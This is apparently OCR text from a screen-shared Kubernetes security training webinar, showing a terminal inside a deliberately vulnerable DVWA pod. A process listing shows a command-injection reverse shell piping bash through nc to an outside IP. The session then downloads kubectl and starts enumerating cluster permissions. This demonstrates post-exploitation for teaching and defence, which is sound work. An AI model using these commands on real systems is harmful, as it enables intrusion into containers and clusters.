 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:28 Gastbenutzer
trainer — atix@user1-bastion:~/material/k8s-sec — ssh • bash ssh.sh user1-bastion — 139×38
www-data 289 275 0 Jun15 ? 00:00:00 /usr/sbin/apache2 -k start
root 304 1 0 Jun15 ? 00:00:07 tail -f /var/log/apache2/access.log /var/log/apache2/error.log /var/log/apache2/other_vhost
www-data 3484 275 0 Jun15 ? 00:00:00 /usr/sbin/apache2 -k start
root 3894 0 0 08:00 ? 00:00:00 /bin/bash
root 3899 3894 0 08:00 ? 00:00:00 su -l www-data -s /bin/bash
www-data 3900 3899 0 08:00 ? 00:00:00 -su
www-data 3920 285 0 08:24 ? 00:00:00 sh -c ping -c 4 162.55.187.83 | nc -e /bin/bash 162.55.187.83 8888
www-data 3922 3920 0 08:24 ? 00:00:00 bash
www-data 3931 3900 0 08:26 ? 00:00:00 ps -ef
www-data@dvwa-65bbc76858-ttpwm:~$
www-data@dvwa-65bbc76858-ttpwm:~$
www-data@dvwa-65bbc76858-ttpwm:~$ export PATH=/tmp:$PATH
www-data@dvwa-65bbc76858-ttpwm:~$ cd /tmp
www-data@dvwa-65bbc76858-ttpwm:/tmp$ curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64
/kubectl" && export KUBERNETES_SERVICE_HOST=10.96.0.1 && export KUBERNETES_SERVICE_PORT=443
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 154 100 154 0 0 978 0 --:--:-- --:--:-- --:--:-- 980
Warning: Failed to create the file kubectl: Permission denied
0 45.3M 0 1360 0 0 4003 0 3:18:06 --:--:-- 3:18:06 4003
curl: (23) Failed writing body (0 != 1360)
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ chmod 555 kubectl
www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl version --client
Client Version: version.Info{Major:"1", Minor:"21", GitVersion:"v1.21.1", GitCommit:"5e58841cce77d4bc13713ad2b91fa0d961e69192", GitTreeStat
e:"clean", BuildDate:"2021-05-12T14:18:45Z", GoVersion:"go1.16.4", Compiler:"gc", Platform:"linux/amd64"}
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl auth can-i --list
The connection to the server localhost:
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
Andy Wirtz is sharing their screen